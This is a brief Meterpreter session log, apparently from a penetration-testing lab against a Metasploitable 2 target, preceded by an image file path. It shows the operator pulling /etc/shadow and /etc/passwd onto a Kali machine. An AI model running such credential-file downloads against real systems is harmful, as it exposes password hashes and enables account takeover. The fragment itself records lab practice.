 meterpreter > download /etc/shadow /home/kali/meta2_shadow.txt
[*] Downloading: /etc/shadow → /home/kali/meta2_shadow.txt/shadow
[*] Downloaded 1.33 KiB of 1.33 KiB (100.0%): /etc/shadow → /home/kali/meta2_shadow.txt/shadow
[*] Completed  : /etc/shadow → /home/kali/meta2_shadow.txt/shadow
meterpreter > download /etc/passwd /home/kali/meta2_passwd.txt
[*] Downloading: /etc/passwd → /home/kali/meta2_passwd.txt/passwd
[*] Downloaded 1.64 KiB of 1.64 KiB (100.0%): /etc/passwd → /home/kali/meta2_passwd.txt/passwd
[*] Completed  : /etc/passwd → /home/kali/meta2_passwd.txt/passwd